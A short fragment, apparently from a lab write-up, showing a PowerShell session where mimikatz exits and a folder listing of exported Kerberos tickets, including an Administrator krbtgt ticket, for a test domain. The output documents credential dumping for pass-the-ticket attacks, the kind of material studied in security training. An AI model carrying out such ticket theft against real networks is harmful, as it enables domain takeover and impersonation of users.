 mimikatz(commandline) # exit
Bye!
PS C:\Users\user1\Desktop\qwe> dir
目录: C:\Users\user1\Desktop\qwe
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/7/7 3:42 1349536 mimikatz.exe
-a---- 2021/9/9 15:36 1493 [0;1577844]-2-0-60a10000-Administrator@krbtgt-QWE.COM.kirbi
-a---- 2021/9/9 15:36 1535 [0;3e4]-0-0-40a50000-DMWIN10$@ldap-dc2016.qwe.com.kirbi
-a---- 2021/9/9 15:36 1535 [0;3e4]-0-1-40a50000-DMWIN10$@cifs-dc2016.qwe.com.kirbi
-a---- 2021/9/9 15:36 1553 [0;3e4]-0-2-40a50000-DMWIN10$@ldap-dc2016.qwe.com.kirbi
-a---- 2021/9/9 15:36 1419 [0;3e4]-2-0-60a10000-DMWIN10$@krbtgt-QWE.COM.kirbi
-a---- 2021/9/9 15:36 1419 [0;3e4]-2-1-40e10000-DMWIN10$@krbtgt-QWE.COM.kirbi
-a---- 2021/9/9 15:36 1553 [0;3e7]-0-0-40a50000-DMWIN10$@cifs-dc2016.qwe.com.kirbi
-a---- 2021/9/9 15:36 1511 [0;3e7]-0-1-40a50000.kirbi
-a---- 2021/9/9 15:36 1553 [0;3e7]-0-2-40a50000-DMWIN10$@ldap-dc2016.qwe.com.kirbi
-a---- 2021/9/9 15:36 1519 [0;3e7]-0-3-40a50000-DMWIN10$@cifs-DC2016.kirbi
-a---- 2021/9/9 15:36 1419 [0;3e7]-2-0-60a10000-DMWIN10$@krbtgt-QWE.COM.kirbi
-a---- 2021/9/9 15:36 1419 [0;3e7]-2-1-40e10000-DMWIN10$@krbtgt-QWE.COM.kirbi
-a---- 2021/9/9 15:36 1547 [0;88537]-0-0-40a50000-user1@LDAP-dc2016.qwe.com.kirbi
-a---- 2021/9/9 15:36 1529 [0;88537]-0-1-40a50000-user1@ldap-dc2016.qwe.com.kirbi
-a---- 2021/9/9 15:36 1413 [0;88537]-2-0-40e10000-user1@krbtgt-QWE.COM.kirbi
PS C:\Users\user1\Desktop\qwe>